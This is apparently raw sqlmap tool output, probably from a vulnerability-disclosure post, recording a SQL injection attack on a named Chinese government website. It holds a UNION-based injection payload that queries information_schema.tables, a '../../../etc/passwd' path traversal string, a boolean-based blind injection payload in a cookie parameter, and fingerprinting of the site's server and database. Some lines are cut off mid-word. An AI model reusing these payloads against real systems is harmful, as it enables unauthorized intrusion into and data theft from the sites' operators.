 [22:26:56] [PAYLOAD] ZtcH=1174 AND 1=1 UNION ALL SELECT 1,2,3,table_name F
formation_schema.tables WHERE 2>1-- ../../../etc/passwd
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 7656=7656
    Vector: AND [INFERENCE]
---
[22:26:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:26:57] [INFO] fetched data logged to text files under 'C:\Users\Admini
r\.sqlmap\output\www.pxngo.gov.cn'
www.wooyun.org